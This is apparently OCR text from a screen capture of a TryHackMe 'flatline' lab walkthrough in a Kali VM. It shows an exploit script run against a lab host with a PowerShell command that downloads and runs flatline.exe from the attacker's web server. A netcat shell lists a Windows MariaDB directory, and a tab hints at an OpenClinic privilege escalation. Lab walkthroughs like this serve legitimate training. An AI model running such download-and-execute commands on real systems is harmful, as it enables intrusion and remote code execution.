 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : python3
Final size of exe file: 73802 bytes
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
Authenticated
Content-Type: api/response
Content-Length: 470
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
Authenticated
flatline : nc
22/03/2021 23:46 3,466,728 mysqlcheck.exe
22/03/2021 23:46 3,532,776 mysqldump.exe
22/03/2021 23:37 8,478 mysqldumpslow.pl
22/03/2021 23:46 26,600 mysqld_bak.exe
22/03/2021 23:37 25,713 mysqld_multi.pl
22/03/2021 23:37 36,134 mysqlhotcopy.pl
22/03/2021 23:46 688,104 mysqlimport.exe
22/03/2021 23:46 687,080 mysqlshow.exe
22/03/2021 23:46 700,392 mysqlslap.exe
22/03/2021 23:37 8,958 mysql_config.pl
22/03/2021 23:37 4,388 mysql_convert_table_format.pl
22/03/2021 23:47 1,916,392 mysql_install_db.exe
22/03/2021 23:46 465,896 mysql_plugin.exe
22/03/2021 23:47 477,160 mysql_tzinfo_to_sql.exe
22/03/2021 23:46 577,512 mysql_upgrade.exe
22/03/2021 23:47 460,264 mysql_upgrade_service.exe
22/03/2021 23:47 1,953,768 mysql_upgrade_wizard.exe
22/03/2021 23:46 470,504 my_print_defaults.exe
22/03/2021 23:46 580,072 perror.exe
22/03/2021 23:46 449,512 replace.exe
22/03/2021 23:47 14,981,608 server.dll
22/03/2021 23:44 7,199,744 server.lib
22/03/2021 23:44 58,011,648 server.pdb
56 File(s) 188,717,143 bytes
2 Dir(s) 50,525,769,728 bytes free
C:\projects\openclinic\mariadb\bin>
- : sudo openvpn flatline : nc flatline : nc flatline : zsh
flatline : nc — Konsole OpenClinic GA 5.194.18 - Local Pri... 11:00 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.